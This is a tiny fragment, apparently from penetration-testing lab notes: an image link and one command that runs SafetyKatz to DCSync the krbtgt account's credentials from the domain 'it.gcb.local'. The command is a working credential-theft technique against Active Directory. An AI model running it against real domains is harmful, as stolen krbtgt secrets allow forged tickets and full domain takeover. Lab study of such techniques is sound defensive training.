 .\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /user:it\krbtgt /domain:it.gcb.local" "exit"
